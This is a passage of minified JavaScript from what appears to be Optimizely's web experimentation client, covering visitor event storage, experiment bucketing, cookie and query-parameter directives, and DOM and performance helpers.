k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},9326:function(t,n,e){var i=e(4443);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(t,n,e){var i=e(3062),r=e(4443);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(t){t.exports={OTHER:"other"}},8885:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(t,n,e){var i=e(4443);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},4087:function(t,n,e){var i=e(6696),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(t,n,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,s=e(1123),c=e(8906),f=e(8185);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8739:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},2137:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5321),u=e(4087),s=e(8021),c=e(8739).b,f=e(8223),l=e(7798),d=e(1123),h=e(1790),v=e(9984),p=e(8906),g=(e(3624),e(2500)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},8223:function(t,n,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),s={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};s.group_data=e(1885),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3156:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,s=e(7798),c=e(1123),f=e(8906),l=n.JSONParseError=u("JSONParseError"),d=e(7208),h=e(7478),v=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},1484:function(t,n){n.now=function(){return+new Date}},9849:function(t,n){n.VERSION="0.239.0",n.NAME="js"},8641:function(t,n,e){var i=e(8223).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},7387:function(t,n,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),s=e(2384),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},1364:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},8651:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},3624:function(t,n,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),s=e(8223).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},2384:function(t,n,e){var i=e(3062),r=e(8906);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},869:function(t,n,e){var i=e(3062);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},2104:function(t,n,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),s=e(1123),c=e(8906),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},1057:function(t,n,e){var i=e(2104);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(t,n,e){var i=e(2597);t.exports=i.create()},1790:function(t,n,e){var i=e(3062);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},9984:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return 